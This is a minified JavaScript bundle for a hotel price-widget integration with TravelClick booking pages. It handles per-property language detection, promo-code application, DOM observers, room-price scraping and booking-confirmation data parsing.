o={},W=e.data.accountUserId===1042724,V=1037812,M=i.location.hostname.match(/travelclick/),z=e.data.accountUserId===1044655,j={default:"Discount",group:"Group",corpo:"Corporate"};o._getAngularElementScope=function(u){var d,t;let s=a.querySelector(u);return (t=(d=i.angular)==null?void 0:d.element(s))==null?void 0:t.scope()},o._getPromocodeScope=()=>o._getAngularElementScope(".codeWidget"),o._getGlobalScope=()=>o._getAngularElementScope("html"),o._getExternalCodeType=()=>{var u,s,r,d,t,f;return (f=(t=(d=(r=(s=(u=o._getGlobalScope())==null?void 0:u.RatesAvail)==null?void 0:s.roomStays)==null?void 0:r[0])==null?void 0:d.ratePlans)==null?void 0:t[0])==null?void 0:f.rateExternalCode},o._getCurrentGlobalScopePromoId=()=>{var u,s,r,d,t,f,m;return ((m=(f=(t=(d=(r=(s=(u=o._getGlobalScope())==null?void 0:u.RatesAvail)==null?void 0:s.roomStays)==null?void 0:r[0])==null?void 0:d.ratePlans)==null?void 0:t[0])==null?void 0:f.merchandisedPromoData)==null?void 0:m.promotionId)||o._getExternalCodeType()};let _=null;o.boot=function(s){let r=({pageName:c})=>{var n,p;c==="Rooms and Rates"&&_===null&&(_=((p=(n=o._getPromocodeScope())==null?void 0:n.codes)==null?void 0:p.length)===0?o._getCurrentGlobalScopePromoId():void 0);};if(e.bus.on("thn:page.set",r),e.shutdown(()=>{e.bus.detach("thn:page.set",r);}),M){let c=e.delegate("click","#currency-dropdown-update-button-id",()=>{setTimeout(()=>{e.languageCheck(),e.data.pageName==="Rooms and Rates"&&e.widgets.price.refresh();},1200);});e.shutdown(()=>{c();});}if(i.angular){let c="thn.applyTravelclickPromocode()";e.logger.debug("boot()","Defining a custom function to apply promocodes:",c),e.applyTravelclickPromocode=function({code:p,type:l}){var b;e.getSetting("engine_discount_type_force_corpo")&&(l="corpo");let S=o._getPromocodeScope(),g=j[l];if(S&&g){S.codeTypes.map(A=>A.name).includes(g)||(g=j.default),S.codeType=g,S.code=p,S.addCode(),e.logger.debug(c,"Applied promocode via POST");return}if(!e.data.promocodeVars[l]){e.logger.warn(c,`No valid promocode vars for type "${l}"`);return}let y={discount:{value:p,kind:l}},h=(b=e.createSearchReplay(y))==null?void 0:b.replayUrl;if(h){e.logger.debug(c,"Applied promocode via GET:",h),i.location.href=h,i.location.hash&&i.location.reload();return}e.logger.warn(c,"Unable to apply the promocode:",p);},e.shutdown(function(){delete e.applyTravelclickPromocode;});}let d=[1038104,1041265,1045866,104308,1040793].includes(e.data.accountUserId);if(i.location.href.match(/reservations(\.[^/]+){2,}\/\d+/)||i.location.hostname.match(/bookings\.falkensteiner/)||e.data.propertyId===1026619||d){let c=a.getElementsByTagName("html")[0];c&&!e.travelclickLangUpdater&&(e.travelclickLangUpdater=function(){let p=a.querySelector("#loader");e.isVisible(p)||setTimeout(()=>{e.languageCheck(),e.pageCheck(),e.data.pageName==="Rooms and Rates"&&e.widgets.price.refresh();},2e3);},e.observeDom(c,e.travelclickLangUpdater,{childList:!0,subtree:!1,characterData:!1,attributes:!0}),e.shutdown(function(){e.stopObserveDom(c,e.travelclickLangUpdater),delete e.travelclickLangUpdater;}));}if([1016772,1016774].includes(e.data.propertyId)){let c=a.body,n=a.getElementsByClassName("siteHeader-season")[0],p=a.getElementsByClassName("js-seasonSwitcher")[0];(n||p)&&!e.temmosLoaderObv&&(e.temmosLoaderObv=e.debounce(function(){e.languageCheck(),e.pageCheck();},200),e.observeDom(c,e.temmosLoaderObv,{attributes:!0,attributesFilter:["class"]}),e.shutdown(function(){e.stopObserveDom(c,e.temmosLoaderObv),delete e.temmosLoaderObv;}));}let t=[1033913,1044655,1041265],f=i.dataLayer,m=i.location.hostname.match(/bookings.travelclick|reservations.firsthotels.com|bookings.castillatermal/);if(t.includes(e.data.accountUserId)&&f&&m){let c=new e.DataLayerHelper(i.dataLayer,function(n,p){p!=null&&p.loggedIn&&e.pageCheck({force:!0});},!0);e.shutdown(function(){c.cancel(),c=null;});}},o._hasPromotionApplied=()=>_===null?!1:_!==o._getCurrentGlobalScopePromoId(),o.getPromocode=function(s){var t,f,m,c;let r=o._getPromocodeScope(),d=e.dataLayerHelper.get("ihDiscountCode")||e.dataLayerHelper.get("ihAccessCode");if(r){let n=r.code||((t=r.codes)==null?void 0:t[0]),p=(c=(m=(f=e.engine._getGlobalScope())==null?void 0:f.RatesAvail)==null?void 0:m.specialCodes)==null?void 0:c.type;return s.promocode=o._hasPromotionApplied()&&n||p==="CorporateId"&&n||d&&n||"",s.promocode}return s.promocode=o._hasPromotionApplied()&&d||"",s.promocode},o.allowedLocation=function(s){let r=!0;return e.data.propertyId===1014020&&e.parseUrlParameter("identifier")&&(r=!1),r},o.languageCheck=function(s){return new Promise(function(r,d){var y,h,b,A;let t,f={1:"en",2:"es",3:"fr",4:"pt",5:"zh",6:"ja",7:"de",8:"it",15:"ar",29:"he"},m={English:"en",Portugu\u00EAs:"pt",Deutsch:"de",Fran\u00E7ais:"fr",Espa\u00F1ol:"es",\u0420\u0443\u0441\u0441\u043A\u0438\u0439:"ru"},c=i.dataLayer,n=i.location.hostname,p=i.location.pathname;if(e.data.propertyId===1035293||e.data.accountUserId===1036402){r("en");return}if(e.data.propertyId===1016661&&n.match(/welcomeinn/)&&(t=(h=(y=a.querySelector(".wpml-ls-current-language"))==null?void 0:y.textContent)==null?void 0:h.trim(),t=t&&m[t],t&&s.langs.test(t))){r(t);return}if(e.data.propertyId===1048394&&n.match(/perapalace/)){let v=(A=(b=a.querySelector(".lng .active"))==null?void 0:b.textContent)==null?void 0:A.toLowerCase();if(t=v==="cn"?"zh":v,t&&s.langs.test(t)){r(t);return}}if([1014411,1024955,1024957].includes(e.data.propertyId)&&!n.match(/reservations/)){t=p.split("/")[1],r(t);return}if(t=a.documentElement.lang||e.dataLayerHelper.get("pageLanguage"),[1036266,1038104].includes(e.data.accountUserId)&&t==="se"&&(t="sv"),[1034117,1043606,1044655].includes(e.data.accountUserId)&&(t=a.documentElement.lang,z&&(t==="nb"||t==="se")&&(t=t==="nb"?"no":"sv"),t)){r(t);return}if(s.langs.test(t)){r(t);return}if(e.data.propertyId===1016976){let v=a.querySelector("html");if(t=v&&v.getAttribute("lang"),t==="du-DE"){r("de");return}if(n.match(/gulaschundsoehne/)){if(t=p.match(s.urlRe),t&&t[1]&&s.langs.test(t[1])){r(t);return}r("de");return}}if([1036055,1035221].includes(e.data.accountUserId)&&n.match(/divan|salonmarie/)){let v=a.querySelector("[data-lang]");if(t=v&&v.getAttribute("data-lang"),t&&s.langs.test(t)){r(t);return}}if(e.data.accountUserId===1035380&&!n.match(/reservations/)&&(t=(a.querySelector(".metalink.lang_nav_trigger")||{}).textContent,t)){t==="cz"?r("cs"):t.match(/cn|hk|繁體中文/)?r("zh"):r(t);return}if(e.data.accountUserId===1032355&&!ee(e.data.pageName)&&(t=a.querySelector(".lang--active"),t=t&&t.title&&m[t.title],t&&s.langs.test(t))){r(t);return}if([1015245,1015244].includes(e.data.propertyId))if(t=n.match(/(portugues|english|french)/i),t)switch(t=t[1],t){case "portuguesa":r("pt");return;case "english":r("en");return;case "french":r("fr");return;default:r("es");return}else {r("es");return}if(e.data.accountUserId===1034422&&c){e.domReady().then(function(){if(t=e.dataLayerHelper.get("language"),t=t&&t.toLowerCase(),t&&s.langs.test(t)){r(t);return}d("no_language");});return}if(e.data.propertyId===1014441){if(p==="/startseite"){r("de");return}if(p==="/inicio"){r("es");return}r("en");return}if([1035444,1033777,1044655].includes(e.data.accountUserId)&&(t=(a.querySelector(".current-lang")||{}).textContent||"",t=t==="se"?"sv":t,t&&s.langs.test(t))){r(t);return}if(t=e.parseUrlParameter("languageid")||e.parseUrlParameter("languageId"),t&&(t=t&&f[t],s.langs.test(t))){r(t);return}if(i.baseRes&&i.baseRes.languageCode&&(t=i.baseRes.languageCode.substr(0,2).toLowerCase(),t&&s.langs.test(t))){r(t);return}if(e.data.propertyId===1012765&&n==="/"){r("es");return}if(e.data.propertyId===1016873&&(t=(a.querySelector(".tc-lang-header")||{}).title,t==="Espa\xF1ol"?t="es":t="en",t&&s.langs.test(t))){r(t);return}if(t=p.match(/\/(es|fr|en|pt|de|ru|it|bra|mx|jp|ar|cn)(\/|$)/i),t)switch(t=t[1],t){case "bra":r("pt");return;case "mx":r("es");return;case "jp":r("ja");return;case "cn":r("zh");return;default:r(t);return}if([1011173,1011174].includes(e.data.propertyId)){p.match(/^\/e_/)?r("en"):r("es");return}if(t=e.data.accountUserId===1032691&&p.match(/-(\w{2})\.html$/),t&&s.langs.test(t[1])){r(t[1]);return}if(n==="www.lacoleccionresorts.com"){r("en");return}if(t=p.match(/_(\w{2}).html/i),t=t&&t.length&&t[1],t&&s.langs.test(t)){r(t);return}if([1035506,1035546].includes(e.data.accountUserId)&&(t=(a.querySelector(".tc-lang-header")||"").textContent,t==="Espa\xF1ol"?t="es":t==="\u0395\u039B\u039B\u0397\u039D\u0399\u039A\u0391"&&(t="el"),t&&s.langs.test(t))){r(t);return}if([1014802,1014803,1014804].includes(e.data.propertyId)&&(t=(a.querySelector(".header-menu--banner .header-menu__select.show-lg span")||{}).textContent||"",t&&s.langs.test(t))){r(t);return}if(e.data.propertyId===1024981&&!n.match(/travelclick/)&&i.location.hostname.match(/hotelplazagrandeingles/)){r("en");return}if(e.data.propertyId===1019468){let v={spanish:"es",chinese:"zh",french:"fr"};if(t=i.location.pathname.match(/^\/(spanish|chinese|french)/),t=t&&v[t[1]],t&&s.langs.test(t)){r(t);return}}let g=/paradisevillage\.com\.mx\S*(movil|mobile)/;if(e.data.propertyId===1035935&&g.test(i.location)){t=i.location.pathname.includes("movil")?"es":"en",r(t);return}e.domReady().then(function(){let v=i.jQuery;if(i.location.host.match(/grandfiestamericana/)){if(t=v&&v(".country-selector i").attr("class"),t){r(t==="es"?"en":"es");return}r("es");return}if(t=a.getElementById("select-language"),t&&(t=(t.options||{})[t.selectedIndex],t=t.getAttribute&&t.getAttribute("value"),t=t&&f[t],s.langs.test(t))){r(t);return}if(t=a.querySelector&&a.querySelector("select[ng-model=currentLanguage]"),t&&(t=(t.options||{})[t.selectedIndex],t=t.getAttribute&&((t.getAttribute("value")||"").substr(7,2)||"").toLowerCase(),s.langs.test(t))){r(t);return}if(t=a.querySelector&&a.querySelector("a.tc-lang-header"),t&&e.data.accountUserId===1034096)switch(t=t.text,t){case "Espa\xF1ol":r("es");return;default:r(t);return}if(t=a.querySelector(".nav-lenguages a.active"),t&&e.data.accountUserId===1038495){if(t.textContent==="Esp"){r("es");return}r("en");return}d("no_language");});})},o.isUserLogged=function(s){let r=i.dataLayer&&e.dataLayerHelper.get("loggedIn",{first:!1})==="yes",d=i.location.hostname,t=/fiesta|onehoteles|gammahoteles|liveaqua|explorean/;return d.match(t)&&!d.match(/reservations/)&&(r=!!a.querySelector(".logged")),z&&(r=!!(e.isVisible(a.querySelector("#logout"))||e.objectGet(i.dataLayer,"loggedIn",{first:!1})==="yes")),r},o._getRateBlacklistRegexp=function(){let u="AAA|AARP|GOV|Military|Law Enforcement|Senior|Veteran";return [1015573,1025496,1023311,1026924,1027093,1014051].includes(e.data.propertyId)?(u+="|Florida Resident",e.data.propertyId===1027093?u+="|Disney Annual":e.data.propertyId===1014051&&(u+="|Suite Art Deal")):[1026514].includes(e.data.propertyId)?u+="|Corporate":[1015e3,1014992].includes(e.data.propertyId)?u+="|gou?verne?ment":[1035644].includes(e.data.accountUserId)?u+="|Qualified discount":e.data.propertyId===1035381?u+="|State Government|Government Rate":[1047662].includes(e.data.accountUserId)&&a.querySelector(".multirate-pricelist-rate-title")?u+="|^(?!Room Only).*$":[1036660].includes(e.data.accountUserId)&&(u+="|Advance Purchase Promotion"),u?new RegExp(u,"i"):null},o._isSpecialRateParam=function(){let u={1032273:["16789","16790","16788","16785","16787"]},s=new URL(i.location).searchParams;return (u[e.data.propertyId]||[]).includes(s.get("roomcategoryid"))},o.onHashChange=function(s){e.data.pageName==="Calendar"&&e.widgets.price.reset();let r=a.querySelector("#loader");r&&!e.TravelClickLoaderObserver&&(e.TravelClickLoaderObserver=e.debounce(function(){e.isVisible(r)||(e.languageCheck(),e.pageCheck());},800),e.observeDom(r,e.TravelClickLoaderObserver,{attributes:!0}),e.pageUnload(()=>{e.TravelClickLoaderObserver.cancel(),e.stopObserveDom(r,e.TravelClickLoaderObserver),delete e.TravelClickLoaderObserver;})),e.pageCheck();},o.onStateChange=e.debounce(()=>{e.pageCheck(),e.languageCheck();},400),o.generateSearchUrl=function(s){return !new URL(s.baseUrl).pathname.match(/^\/\d+(\/|$)/)?{newUrl:"",newData:{}}:L(s)},o.priceObserveDom=function(s){let r,d=!1;s.widget.reset();let t=()=>{let l=e.data.media.name==="mobile"?"touchend":"click",S=function(g,y){y.action==="ClickRoomWithTag"&&s.widget.isVisible()&&s.widget.hide();};i.dataLayer&&(!e.travelclickDatalayerHelper||!e.travelclickShowPwUndelegate)&&(e.travelclickDatalayerHelper=new e.DataLayerHelper(i.dataLayer,S,!0),e.travelclickShowPwUndelegate=e.delegate(l,".RoomDetail-close-button",()=>{s.widget.isVisible()||s.widget.show();},!0),e.pageUnload(function(){delete e.travelclickDatalayerHelper,delete e.travelclickShowPwUndelegate;}));},f=()=>{setTimeout(function(){!s.widget.isSet()&&s.widget.refresh()&&!s.widget.isSet()&&s.widget.hide();},3e3);};!e.travelclickObserver&&!Array.from(a.querySelectorAll(".CardList-price-title")).filter(e.isVisible).length&&(this.logger.debug("************** Still no prices, observe *****************"),r=function(){s.widget.logger.debug("************** Shutdown prices observer *****************"),clearInterval(e.travelclickObserver),e.travelclickObserver=null,e.data.travelclickStartTime=null,d=!1;},e.data.travelClickStartTime=Date.now(),e.travelclickObserver=setInterval(function(){!s.widget.isSet()&&!d&&(d=!0,s.widget.setData(),d=!1),s.widget.isSet()?(r(),s.widget.remove(!1),s.widget.show(),t()):Date.now()-e.data.travelclickStartTime>15e3&&r();},1e3),e.pageUnload(r),e.pageUnload(s.widget.reset)),!e.travelclickUndelegate&&e.isVisible(a.querySelector(".Intl-DropDown-btns-update"))&&(e.travelclickUndelegate=e.delegate("click",".Intl-DropDown-btns-update",function(S){let g=a.querySelector(".AccommodationsGrid"),y;s.widget.logger.debug("************** Travelclick localization change *****************"),y=e.debounce(function(){e.stopObserveDom(g,y),y=null,e.languageCheck().then(function(){f();});},600),e.observeDom(g,y),setTimeout(function(){y&&(e.stopObserveDom(g,y),y=null);},15e3);}),e.pageUnload(function(){e.travelclickUndelegate(),delete e.travelclickUndelegate,e.travelclickShowPwUndelegate&&(e.travelclickShowPwUndelegate(),delete e.travelclickShowPwUndelegate);}),t());let m=a.querySelector("currency-bar > .Intl-DropDown"),c=!e.travelclickCurrencyUpdater&&m;if(c&&!M)e.travelclickCurrencyUpdater=e.debounce(function(){s.widget.logger.debug("* Travelclick Currency  Updater *"),s.widget.refresh();},800),e.observeDom(m,e.travelclickCurrencyUpdater,{childList:!1,subtree:!0,characterData:!1,attributes:!0}),e.pageUnload(function(){e.stopObserveDom(m,e.travelclickCurrencyUpdater),delete e.travelclickCurrencyUpdater;});else if(c&&M){let l=a.querySelector("html");l&&(e.travelclickCurrencyUpdater=e.debounce(function(){e.parseCurrency(),e.data.pageName==="Rooms and Rates"&&e.widgets.price.refresh();},1e3),e.observeDom(l,e.travelclickCurrencyUpdater,{childList:!0,subTree:!0,attributes:!0}),e.shutdown(()=>{e.travelclickCurrencyUpdater.cancel(),e.stopObserveDom(l,e.travelclickCurrencyUpdater),delete e.travelclickCurrencyUpdater;}));}let n=a.getElementById("add-code-dropdown-id");if(n&&!e.travelclickPromocodeUpdater&&!W&&(e.travelclickPromocodeUpdater=e.debounce(function(){s.widget.logger.debug("* Travelclick Promocode Updater (delayed)*"),e.debounce(function(){s.widget.refresh()&&!s.widget.isSet()&&s.widget.hide();},500);},600),e.observeDom(n,e.travelclickPromocodeUpdater,{childList:!0,subtree:!1,characterData:!1,attributes:!1}),e.pageUnload(function(){e.stopObserveDom(n,e.travelclickPromocodeUpdater),delete e.travelclickPromocodeUpdater;})),e.data.media.name==="mobile"){let l;e.travelclickMobileUpdate||(l=a.getElementsByClassName("loader-screen")[0],l&&(e.travelclickMobileUpdate=e.debounce(function(){e.isVisible(l)||f();},250),e.observeDom(l,e.travelclickMobileUpdate,{childList:!1,subtree:!1,characterData:!1,attributes:!0,attributeFilter:["style","class"]}),e.pageUnload(function(){e.stopObserveDom(l,e.travelclickMobileUpdate),delete e.travelclickMobileUpdate;})));}if(!e.travelclickRoomDetailsUpdate&&e.data.accountUserId===1034117){let l=".AccommodationsGrid-roomDetail .AccommodationsGrid-Detail",S=Array.from(a.querySelectorAll(l));if(S.length){e.travelclickRoomDetailsChecker=function(){return a.querySelectorAll(`${l}[aria-expanded="true"]`).length>0},e.data.thnTravelclickRoomDetailsVisible=e.travelclickRoomDetailsChecker(),e.travelclickRoomDetailsUpdate=e.debounce(function(){e.travelclickRoomDetailsChecker()?(e.data.thnTravelclickRoomDetailsVisible=!0,s.widget.hide()):e.data.thnTravelclickRoomDetailsVisible&&(e.data.thnTravelclickRoomDetailsVisible=!1,s.widget.refresh()&&!s.widget.isSet()&&s.widget.hide());},250);let g={childList:!1,subtree:!1,characterData:!1,attributes:!0,attributeFilter:["style","class"]};S.forEach(y=>{e.observeDom(y,e.travelclickRoomDetailsUpdate,g);}),e.pageUnload(function(){S.forEach(y=>{e.stopObserveDom(y,e.travelclickRoomDetailsUpdate,g);}),delete e.travelclickRoomDetailsUpdate,delete e.data.thnTravelclickRoomDetailsVisible;});}}a.querySelector("#AccommodationsGridId")&&o._getRateBlacklistRegexp()&&(e.travelclickBlacklistedRatesPriceUpdater||(e.travelclickBlacklistedRatesPriceUpdater=e.debounce(function(){s.widget.refresh();},500)),e.observeDom(a.querySelector("#AccommodationsGridId"),e.travelclickBlacklistedRatesPriceUpdater,{childList:!0,subtree:!1,attributes:!1}),e.pageUnload(function(){e.stopObserveDom(a.querySelector("#AccommodationsGridId"),e.travelclickBlacklistedRatesPriceUpdater),delete e.travelclickBlacklistedRatesPriceUpdater;}));let p=a.querySelector(".AccommodationsNav-room-package-btn");if(p){let l=e.debounce(function(){s.widget.update();},500);e.observeDom(p,l,{attributes:!0}),e.pageUnload(function(){e.stopObserveDom(p,l),l=null;});}};let E=i.angular,N=1036103,F=[1038477].includes(e.data.propertyId);return o.priceParseData_v1=function(s){var B,H,K;let r={};if(e.data.propertyId===N)return {};if(!E)return r;let{promocode:d}=e.widgets.price.getPromocode();!d&&(i.location.search.match(/(usertype|discount|identifier|rateplanid|prodid|groupid)=[^&]+/i)||e.parseUrlParameter("roomtypeid")&&e.data.accountUserId===1033777)&&(r.priceSpecial=1),r.language=e.data.language;let t=['[ng-show="room.available"] .CardList-price-title','[ng-if="room.available"] .CardList-price-title',".AccommodationsList-multirate .CardGrid-price-color-change:not(.CardGrid-price--subtitles)"],f=i.location.search.match(/ProdID=[^&]+/),m,c=a.querySelectorAll('.PricingBox-title input:not([aria-label*="Senior Discount"]):not([aria-label*="Pension\xE4rsrabatt"])');if(e.data.accountUserId===1038104&&!e.empty(c)?m=[...c].map(P=>P.closest(".PricingBox-option--priceElement")).map(P=>P.querySelector(".CardGrid-price-color-change:not(.CardGrid-price--subtitles)")).filter(e.isVisible):m=Array.from(a.querySelectorAll(t.join(","))).filter(e.isVisible),!f&&m.length&&(m=m.filter(P=>{var T,O,x,J,Z;let w=o._getRateBlacklistRegexp();return !(((x=(O=P.parentElement.parentElement.querySelector(".multirate-pricelist-rate-title")||((T=P.closest(".CardGrid-wrapper, .CardList-wrapper"))==null?void 0:T.querySelector(".CardGrid-summary-title, .CardList-summary-title")))==null?void 0:O.textContent)==null?void 0:x.trim()).match(w)||z&&((Z=(J=P.previousElementSibling)==null?void 0:J.previousElementSibling)!=null&&Z.firstElementChild))})),!m.length)return r;let n=m.map(P=>P.textContent.trim()).filter(P=>!P.includes("%")&&P).map(e.parseNumber).filter(Boolean);[1027093,1014051].includes(e.data.propertyId)&&(n=[]);let p=e.data.propertyId===1037095,l=a.querySelectorAll('li[ng-repeat="plan in rateAvailPlans"], #AccommodationsNav-filter--rates-id > span');if(l&&l.length&&!p&&Array.from(l).forEach(function(P){if(!(P.textContent||"").match(o._getRateBlacklistRegexp())){let w=P.querySelectorAll('span[ng-if="plan.available"], .CardGrid-price-color-change.ng-scope');w&&w.length&&n.push(e.parseNumber((w[w.length-1]||{}).textContent));}}),[1027110,1032273].includes(e.data.propertyId)){let P=a.querySelectorAll(".CardList-price-title.ng-scope");n=Array.from(P).map(w=>e.parseNumber(w.textContent));}let g=(B=a.querySelector(".ratePlanNameText"))==null?void 0:B.textContent,h=!!g&&o._getRateBlacklistRegexp().test(g)||o._isSpecialRateParam();!d&&h&&(r.priceSpecial=1),r.price=Math.min(...n);let b=E&&E.element(i.document)&&E.element(i.document).scope()&&E.element(i.document).scope().finalServices;if(b){if(r.dateBegin=(b.dateIn||"").replace(/-/g,"/"),r.dateEnd=(b.dateOut||"").replace(/-/g,"/"),r.dateBegin&&r.dateEnd&&(r.nights=e.daysBetween(r.dateBegin,r.dateEnd)||1),r.adults=b.adults||2,r.children=b.children||0,r.children){let P={adults:r.adults,children:r.children,childrenAges:[]};if(!e.empty(b.childrenAges)&&typeof b.childrenAges=="string")P.childrenAges=b.childrenAges.split(",").map(w=>e.parseNumber(w)||10);else for(let w=0;w<=r.children-1;w+=1)P.childrenAges.push((b.childrenAges||[])[w]||10);r.roomsDispo=[P];}r.guests=r.adults+r.children,r.rooms=b.rooms||1;}let A=a.querySelector("#international-language-dropdown-id"),v=A&&A.textContent.match(/\(([A-Z]{3})\)/);v&&v.length===2?r.currency=e.getCurrencyCode(v[1]):r.currency=e.dataLayerHelper.get("ihCurrency");let R="pentapkg1|pentapkg2|pentapkg3|pentapkg4|pentapackage",q=(K=(H=a.querySelector("#add-code-dropdown-id li"))==null?void 0:H.textContent)==null?void 0:K.trim().match(new RegExp(R,"i")),$=[1033396],I=new URL(i.location).searchParams,k=[1035380].includes(e.data.accountUserId)&&e.isUserLogged()||q||$.includes(e.data.accountUserId)&&I.get("groupID");return r.price&&r.currency&&r.guests&&!k?(r.set=!0,r.roomDetails=o._roomDetailsParseData()):k&&(r.noRooms=!0),r},o.priceParseData_v2=function(s){var S,g,y;let r={},d=[1041808].includes(e.data.accountUserId);if(e.data.propertyId!==N)return {};let t=E&&E.element(i.document)&&E.element(i.document).scope()&&E.element(i.document).scope().finalServices,f=(S=t==null?void 0:t.dateIn)==null?void 0:S.replace(/-/g,"/"),m=(g=t==null?void 0:t.dateOut)==null?void 0:g.replace(/-/g,"/"),c;f&&m&&(r.dateBegin=f,r.dateEnd=m,c=e.daysBetween(r.dateBegin,r.dateEnd)||1);let n=a.querySelector("#international-language-dropdown-id"),p=n&&n.textContent.match(/\(([A-Z]{3})\)/),l=[...a.querySelectorAll(".CardList-summary, .AccommodationsGrid-cat-content-wrap")].map(h=>{var R,q;let b=!d&&e.parseNumber((R=h.querySelector(".IconLabel-label"))==null?void 0:R.textContent)||e.dataLayerHelper.get("ihAdults"),A=d&&e.dataLayerHelper.get("ihChildren")||0,v=e.parseNumber((q=h.querySelector(".CardList-price-title"))==null?void 0:q.textContent);return b&&v?{adults:b||2,children:A,price:v,childrenAges:[]}:!1}).filter(Boolean);l.sort((h,b)=>h.price-b.price);for(let h=1;h<=((y=l[0])==null?void 0:y.children);h+=1)l[0].childrenAges.push(5);return l.length&&c?(r.roomsDispo=[l[0]],r.price=l[0].price,r.currency=e.getCurrencyCode(p[1])||e.dataLayerHelper.get("ihCurrency"),r.set=!0):(r.set=!1,r.noRooms=!0),r},o.priceParseData_v3=function(){if(!F&&!i.location.toString().match(/package/))return {};let s={},r=e.dataLayerHelper.get("ihDate"),d=e.dataLayerHelper.get("ihDateOut");if(!r||!d)return null;s.dateBegin=r,s.dateEnd=d;let t=e.dataLayerHelper.get("ihNights")||e.daysBetween(s.dateBegin,s.dateEnd);s.adults=e.dataLayerHelper.get("ihAdults")||2,s.children=e.dataLayerHelper.get("ihChildren")||0,s.currency=e.getCurrencyCode(e.dataLayerHelper.get("ihCurrency"));let f=[...a.querySelectorAll(".CardList-price-title")].map(m=>e.parseNumber(m.textContent.trim()));return e.empty(f)?(s.set=!1,s.noRooms=!0):(s.price=Math.min(...f),s.nights=t,s.priceSpecial=3,s.set=!0),s},o._roomDetailsParseData=function(){let s=[],r=a.querySelectorAll(".AccommodationsList-card, .AccommodationsGrid-card"),d=".PricingBox-option--priceElement.PricingBox-option-multirate, .CardGrid-price, .CardList-price-title-container",t=/(desayuno|breakfast)/i,f=/(no reembolsable|non refundable)/i,m,c,n,p;return r.length&&Array.from(r).forEach(function(l,S){let g={"Junior Suite":"junior suite","Master Suite":"master suite","Presidential Suite":"presidential suite","Superior Room":"superior room","Executive Room":"executive room",Suite:"suite",Deluxe:"deluxe",Family:"family",Baby:"baby",Double:"double"};m=(l.querySelector(".CardList-summary-title, .CardGrid-summary-title")||{}).innerText||"",c=e.parseNumber((l.querySelectorAll(".CardList-summary-offering")||{}).innerText||2),n=0,p=Object.keys(g).filter(b=>m.toLowerCase().includes(g[b]))[0]||"Standard";let y={id:"",name:m,adults:c,children:n,prices:[],type:p},h=l.querySelectorAll(d);h.length&&(Array.from(h).forEach(function(b){let A=(b.querySelector(".PricingBox-title .multirate-pricelist-rate-title :not(.merchandisingSalesText), .CardList-price-title")||{}).innerText||"",v=e.parseNumber((b.querySelector(".CardGrid-price-color-change")||{}).innerText||""),R={id:"",name:A,totalNight:v||e.parseNumber(A),breakfast:A.match(t)?1:0,refundable:A.match(f)?0:1};y.prices.push(R);}),s.push(y));}),s},o.bookingParseData=function(s){var b,A,v,R,q,$;let r={};if((()=>{let I=[1034767],k=new URL(i.location).searchParams;return I.includes(e.data.propertyId)&&k.get("groupID")?(this.logger.warn("Stop BW execution: detected property with groupID exclusion"),!0):!1})())return r.set=!1,r;let t,f=!1;e.data.accountUserId===1032355&&i.location.href.match(/groupid/i)&&(r.set=!1),i.dataLayer||(i.dataLayer=[]);let m=a.querySelector(".Confirmation-guest-number");if(m)r.bookingId=e.trim(m.textContent,"#");else {let I=Array.from(a.querySelectorAll(".Confirmation-user-date > div:first-child > div:first-child")).map(function(k){let B=k.textContent.match(/\d+/);return B?B[0]:""}).filter(function(k){return k&&k.trim().length});if(I.length&&(r.bookingId=I.join(";"),f=!0),e.empty(r.bookingId)){let k=[];for(let B=0;B<20;B+=1){let H=parseInt(e.dataLayerHelper.get(`transactionProducts.${B}.sku`),10);if(!H)break;k.push(H);}k.length&&(r.bookingId=k.join(";"),f=!0);}}r.dateBegin=e.dataLayerHelper.get("ihDate"),r.dateBegin&&(r.dateBegin=r.dateBegin.replace(/-/g,"/")),r.dateEnd=e.dataLayerHelper.get("ihDateOut"),r.dateEnd&&(r.dateEnd=r.dateEnd.replace(/-/g,"/"));let c=e.dataLayerHelper.get("ihDiscountCode")||e.dataLayerHelper.get("ecommerce.coupon")||e.widgets.price.getPromocode().promocode||"",n=e.data.accountUserId===1032244,p=e.data.accountUserId===1034117;if(!!c.match(/orac|THOFFH|THOFFL/i)){let I;n?I=!!((A=(b=a.querySelector('[ng-if="promotionBannerObject.promotionName"]'))==null?void 0:b.textContent)!=null&&A.match(/tu estancia al mejor precio|best price for you stay/i)):p&&(I=!!((R=(v=a.querySelector('[ng-if="promotionBannerObject.promotionName"]'))==null?void 0:v.textContent)!=null&&R.match(/best flexible|best flexible breakfast/i))),r.promocode=I?c:"";}else {let I=a.querySelector(".strike-through-total.ng-binding.ng-scope");r.promocode=I?e.dataLayerHelper.get("ihDiscountCode"):e.widgets.price.getPromocode().promocode;}let S=e.dataLayerHelper.get("ihAmount"),g=e.dataLayerHelper.get("ihCurrency"),y=($=(q=a.querySelector("#formatted-reservation-total-id, #room-rate-plan-price-id"))==null?void 0:q.textContent)==null?void 0:$.trim(),h=(a.querySelector("select[ng-model=currency]")||{}).value||e.parseCurrency(y);if(S&&g&&e.data.propertyId!==V)r.currency=g,r.price=S;else {let I=Array.from(a.querySelectorAll(".Receipt-footer tr:last-child td:last-child, #multiroom-totalreservation-price")).map(function(k){return t=k.textContent,t.match(/\bCode\b/)?null:e.parseNumber(t)}).filter(Boolean);I.length&&h&&(r.price=Math.max(...I),r.currency=h);}if(f){let I,k=e.dataLayerHelper.get("ihReservations");I=k==null?void 0:k.map(U=>(U||{}).ihAmount);let B=k==null?void 0:k.map(U=>U==null?void 0:U.ihAdults),H=k==null?void 0:k.map(U=>U==null?void 0:U.ihChildren),K=k==null?void 0:k.map(U=>{var T;return (T=U==null?void 0:U.ihDate)==null?void 0:T.replace(/-/g,"/")}),P=k==null?void 0:k.map(U=>{var T;return (T=U==null?void 0:U.ihDateOut)==null?void 0:T.replace(/-/g,"/")});e.empty(I)?(I=Array.from(a.querySelectorAll("#room-total-price-id")).map(U=>e.parseNumber((U||{}).textContent)),r.currency=h):r.currency=g;let w=(r.bookingId||"").split(";");if((I||[]).length===w.length)return w.map((T,O)=>{let x={dateBegin:K[O]||r.dateBegin,dateEnd:P[O]||r.dateEnd,bookingId:T,price:I[O],adults:B[O]||2,children:H[O]||0,currency:r.currency};return r.promocode&&(x.promocode=r.promocode),x})}return r},o}})}}));
/* rollup@4.50.0 - (worker) */
//# sourceMappingURL=3.bundle.js.map
